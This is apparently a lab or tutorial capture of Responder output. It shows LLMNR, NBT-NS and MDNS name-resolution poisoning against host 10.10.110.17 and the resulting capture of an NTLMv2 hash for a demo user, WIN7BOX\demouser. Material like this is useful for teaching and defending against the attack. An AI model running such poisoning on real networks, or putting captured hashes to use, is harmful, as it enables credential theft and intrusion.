 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.10.110.17 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.110.17 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 10.10.110.17   for name mysharefoder.local
[*] [LLMNR]  Poisoned answer sent to 10.10.110.17 for name mysharefoder
[*] [MDNS] Poisoned answer sent to 10.10.110.17   for name mysharefoder.local
[SMB] NTLMv2-SSP Client   : 10.10.110.17
[SMB] NTLMv2-SSP Username : WIN7BOX\demouser
[SMB] NTLMv2-SSP Hash     : demouser::WIN7BOX:997b18cc61099ba2:3CC46296B0CCFC7A231D918AE1DAE521:010100000000